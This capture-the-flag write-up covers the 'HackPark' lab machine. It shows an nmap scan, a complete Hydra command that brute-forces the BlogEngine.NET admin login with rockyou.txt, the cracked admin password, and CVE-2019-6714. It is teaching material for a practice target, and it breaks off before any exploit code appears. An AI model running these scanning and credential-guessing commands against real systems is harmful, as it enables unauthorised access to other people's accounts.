
HackPark
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.192.114 | HackPark |
[ Deploy the machine and access its web server. ]
Done.
[ What’s the name of the clown displayed on the homepage? ]
First, let’s run an nmap scan on our target machine to find out what services are running on it. The room explicitly states that the machine does not respond to Ping (ICMP). Hence, our nmap scan has to be run with the -Pn tag, which skips host discovery completely.
sudo nmap -sC -sV -Pn -vv 10.10.192.114
Results:

From the results, we can see that there are only 2 ports open: 80 (HTTP) and 3389 (Windows Terminal Server)
Let’s visit the HTTP website. We are brought to the following page:

I know the name of the clown by memory as I’ve watched the ‘IT’ movies, but a simple Google reverse image search will help those who do not know his name.
Name of clown: pennywise
[ What request type is the Windows website login form using? ]

Looking through the website, I managed to find a login page to a BlogEngine.NET service:
We can use hydra to brute-force account credentials which will grant us access into the service. Before crafting our Hydra command, we need to first gather some important information regarding the login request.
We can use Firefox’s Network Inspector (ctrl-shift-I > Network) to look at what is submitted when making a login request. With the Network Inspector up, let’s try logging in using random credentials:

Here, we can see that the login form is using a POST request.
[ Guess a username, choose a password wordlist and gain credentials to a user account! ]
Since the request is a POST request, we will be using the ‘http-post-form’ type for our Hydra attack.
Next, looking at the request headers, the request is being made to: ‘http://10.10.192.114/Account/login.aspx?ReturnURL=/admin/’.
Let’s also look at the form data that is being sent:

We can see that there are 5 parameters being sent. As there are special characters within the values of these parameters, they need to be url-encoded. Hence, we need to make sure that the values we copy over to our Hydra command is url-encoded as well. To save us the trouble, we can simply copy the entire encoded form data from the ‘Request payload’ section in the Network Inspector (as seen in the above screenshot).
The request payload is:
\__VIEWSTATE=MKRvqUkiUPx4rEjlq%2BwwmNIZPJ8tvgk8U%2FQGcDDZ3t2JFNJd9loB9fXSP24baUDtLJrg3tnLInLjTQXV0%2BNYh%2F41YVq6fSLo4XHPEUoDJzvOYHmeGVn1C0Umi6Qf68qMrlYUKyXWaJ%2Bh7icteIu1VJ%2FDzvgsC0Sn5oiFSfstok5FyHI3nWYJl52HjyLDaeJxC6n5DITABkDBTFqogi4YNbZ4yEKd5S2qFZY4ba6ivbbMvEhgHjvC3NVX%2BSxk4Ozabj081Xg4mL3Yly%2BbciRiu4NT7sJoeiUsalsgLaRewFtzQ1xh0BdesnMyMMXNlx0IEIJqVJXACdP1CkyKFFmDz8Ujcvzx9rJ0%2FNQ40BT%2FbSOwBUZq&__EVENTVALIDATION=eIBfpye%2BDZdU3hsZJs7klfQiqpg3fs%2FCLNhHoJfO096drctbeSDyFL1nrBOIRo6GytU5rpj%2FSNc45mwbCKbJsAoqmcpMsN2UkTAK1VVCR9ZuhJxRSyIMQKCcUow9NojhsDjoKczqpQleQfgdiO81x4J9TXhqZ2VbesDaJ5uijHElLDwX&ctl00%24MainContent%24LoginUser%24UserName=test&ctl00%24MainContent%24LoginUser%24Password=test&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in
Now, in our Hydra command, we just have to replace the value of ‘test’ for our ‘ctl00$MainContent$LoginUser$UserName’ and ‘ctl00$MainContent$LoginUser$Password’ parameters to be ‘^USER^’ and ‘^PASS^’ respectively.
Finally, we also need to know what error message pops up when we try to login with invalid credentials:

We can see that the error message is ‘Login failed’.
With that, we have all of the information we require to start our brute-forcing attack. We will be using the classic rockyou.txt file for our password wordlist. We will also try the attack with the username:
admin
Our final Hydra command looks like this:
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.192.114 http-post-form "/Account/login.aspx?ReturnURL=/admin/:__VIEWSTATE=axRjnB%2B1TmS8i1Hwbx8X9Xjvkk8wBd8J2pvK88DXA1%2BZa0aL%2BNFovmHU5vlSPLh5QIflBnyN23ZLRco2PqAtCw%2BcPpaOUNQM%2FNVNMmwYco0jTW40crI4kC9bB64iXGbapeGPZ%2BFrrBgjOutqxFlRXuawgg5seMdK1p83%2BH8RIbhBBJrl&__EVENTVALIDATION=3WZp4eLcekUHr%2BcdriGax4x02RuYq8vHQ8dwX9UJWrcbY06qff%2FXQV9U%2BcvUrwOVth7j%2B9sd953X20thlPOTXgxZmjeGKdIzPvBAWda%2BQp0vv8WFGlEU9JGYfCnoNExgPIt058Ba4chb3r%2BmbH5qPoh0O1plVUwgXLbDMbthmRrHj%2F%2FN&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed" -V

After a few minutes, Hydra managed to find the password for the administrator account! We now have the admin credentials:
admin : 1qaz2wsx
[ Now you have logged into the website, are you able to identify the version of the BlogEngine? ]
Let’s log into the BlogEngine.NET service with our newly-found credentials.
Under the ‘About’ section, we can find the version number:

Version number: 3.3.6.0
Use the exploit database archive to find an exploit to gain a reverse shell on this system.
[ What is the CVE? ]
We can search for ‘BlogEngine’ in Exploit-DB to find an exploit that allows us to gain Remote Code execution on the web server:

CVE of exploit: 2019-6714
Using the public exploit, gain initial access to the server.
[ Who is the webserver running as? ]
How the exploit works (from Exploit-DB)
